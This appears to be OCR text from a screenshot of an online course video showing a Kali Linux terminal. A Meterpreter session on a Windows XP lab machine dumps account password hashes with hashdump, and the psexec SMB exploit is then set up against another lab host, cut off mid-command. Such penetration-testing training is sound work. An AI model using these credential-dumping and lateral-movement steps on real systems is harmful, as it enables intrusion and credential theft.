 root@kali: ~
hashXP.txt
File Edit View Search Terminal Help
meterpreter > sysinfo
Computer : CL-XP
OS : Windows XP (Build 2600, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > hashdump
Administrator:500:b45a81256de64874c34bddf2c493029c:dc3b9ed7b3f46912d2d0b7d25a5c6569:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:deb420b9e0a85ca2a61b31b3fbb188d6:308cf4803c28d8eeb7ecc7b1b52c4bd6:::
siberlab:1014:b45a81256de64874d8f7f5860820ed3f:d23a9ea34d6106ac3fb97bc9edad55e6:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:3d2df9b8eb5a45df3acb2436f5bcff1e:::
meterpreter > background
[*] Backgrounding session 1...
msf exploit(windows/smb/psexec) > set RHOST 172.16.99.223
RHOST => 172.16.99.223
msf exploit(windows/smb/psexec) > set SMBU
root@kali: ~
Udemy